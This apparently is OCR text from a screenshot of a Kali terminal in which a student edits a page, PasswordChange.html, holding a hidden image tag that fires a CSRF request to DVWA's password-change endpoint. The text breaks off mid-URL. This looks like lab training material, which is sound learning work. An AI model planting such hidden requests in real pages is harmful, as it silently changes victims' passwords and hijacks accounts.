 Terminal - student@kali: ~
File Edit View Terminal Tabs Help
GNU nano 2.9.5 PasswordChange.html Modified
<h1> Welcome to the website! </h1>
<img style="display:none" src="/dvwa/vulnerabilities/csrf/?password_new=panda&p